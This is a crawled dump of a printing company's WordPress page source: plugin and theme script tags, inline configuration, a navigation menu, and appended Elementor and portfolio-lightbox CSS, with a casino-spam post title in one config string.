<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5701559bb3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10021,"title":"Freispiele%20Inoffizieller%20mitarbeiter%20Verbunden%20Casino%20Casino%20golden%20games%20Einzahlung%20Per%20Telefonrechnung%20Angeschlossen%20Casino%202024%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"bb9800f6f0"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.219 seconds, on 8 January 2026 @ 13h55 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767840371
body_size: 928
content:
.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-6e7b7a75:not(.elementor-motion-effects-element-type-background), .elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3f99e953 );}.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-857 .elementor-element.elementor-element-6e7b7a75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-857 .elementor-element.elementor-element-7200379a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-857 .elementor-element.elementor-element-7200379a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:31px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-857 .elementor-element.elementor-element-3a169719 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:not(:last-child):after{content:"";width:82%;border-color:#DDDDDD4A;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-text{color:var( --e-global-color-aa5c6d5 );transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{font-size:14px;line-height:1.7em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-bd3244a .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-6260332 > .elementor-widget-container{margin:-21px 0px -17px -21px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:end;}.elementor-857 .elementor-element.elementor-element-4c23dd02 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-452e77bf{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:right;}.elementor-857 .elementor-element.elementor-element-10ac85bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-10ac85bb{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-ec34302 );margin-top:20px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;font-size:14px;font-weight:bold;color:var( --e-global-color-ec34302 );}@media(max-width:1024px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}}@media(max-width:767px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87{text-align:center;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:65%;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:9px;margin-bottom:0px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:-12px 0px -20px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}.elementor-857 .elementor-element.elementor-element-10ac85bb{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;}}@media(min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:27.018%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:33.158%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:18.597%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:21.163%;}}@media(max-width:1024px) and (min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:50%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:50%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:50%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:50%;}.elementor-857 .elementor-element.elementor-element-39b212fb{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/fmfyo.css
body_size: 20326
content:
@charset "UTF-8";
body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:1006}.sl-wrapper{z-index:1000}.sl-wrapper button{border:0;background:0 0;font-size:24px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:1015}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:1015}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-10px;height:30px;width:30px;line-height:30px;text-align:center;display:block;z-index:1015;font-family:arial sans-serif}.sl-wrapper .sl-navigation button.sl-next{right:40px}.sl-wrapper .sl-navigation button.sl-prev{left:40px}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block}.sl-wrapper .sl-image iframe{border:0;background:#000}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:#000;opacity:.8;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-wrapper .sl-image .sl-download{display:none;position:absolute;bottom:5px;right:5px;color:#fff;z-index:1005}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%,100%{opacity:0}0%{transform:scale(.1)}50%{opacity:1}100%{transform:scale(1.2)}}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}  .elpt-portfolio {
padding-top: 20px;
padding-bottom: 20px;
}
.elpt-portfolio-filter {
text-align: center;
padding-bottom: 20px;
}
.elpt-portfolio-filter .portfolio-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.elpt-portfolio-filter .portfolio-filter-item:hover {
background: #555;
opacity: 0.9;
}
.elpt-portfolio-filter .portfolio-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.elpt-portfolio-content:after {
content: '';
clear: both;
}
.elpt-portfolio-content .portfolio-item-wrapper {
float: none;
margin-bottom: 0;
width: 100%;
overflow: hidden;
background: transparent;
box-sizing: border-box !important;
}
@media (min-width: 768px) {
.elpt-portfolio-content .portfolio-item-wrapper {
float: left;
width: 50%;
}
}
.elpt-portfolio-content .portfolio-item-wrapper img {
display: block;
width: 100%;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
background: #f4f4f4;
}
.elpt-portfolio-content .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content p {
display: none;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 33.33%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-4 .portfolio-item-wrapper {
width: 25%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-5 .portfolio-item-wrapper {
width: 20%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-6 .portfolio-item-wrapper {
width: 16.66%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper {
width: 100%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper {
width: 33.33%;
}
} @media (max-width: 992px) { .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} @media (max-width: 992px) { .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} .elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
box-sizing: border-box !important;
}
.elpt-portfolio-content.elpt-portfolio-margin .portfolio-item-wrapper {
padding: 0;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 10px;
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item img {
display: none;
}
.elpt-portfolio-content .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content .portfolio-item-infos {
position: absolute;
width: 100%;
top: 50%;
left: 0;
padding: 20px;
margin-top: -40px;
z-index: 10;
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content .portfolio-item-title {
font-size: 18px;
font-weight: bold;
line-height: 1.1;
margin-bottom: 2px;
}
.elpt-portfolio-content .portfolio-item-desc {
font-size: 12px;
}
.elpt-portfolio-content .portfolio-item-category {
font-size: 11px;
font-style: italic;
display: inline-block;
opacity: 0.7;
line-height: 1;
